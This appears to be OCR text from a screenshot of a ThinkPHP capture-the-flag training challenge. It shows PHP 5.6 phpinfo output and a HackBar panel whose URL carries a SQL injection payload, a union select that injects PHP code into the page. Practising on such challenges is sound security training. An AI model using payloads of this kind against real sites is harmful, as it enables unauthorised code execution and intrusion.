 thinkphp 专项训练
hello
PHP Version 5.6.40
php
System Linux cbd3a4b76e55 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://16a3b8c5-56d3-4022-b76f-72bf79490417.challenge.ctf.show/?id=0) union select 1,"<?php phpinfo();?>",3,4--+
Use POST method MODIFY HEADER
Name Value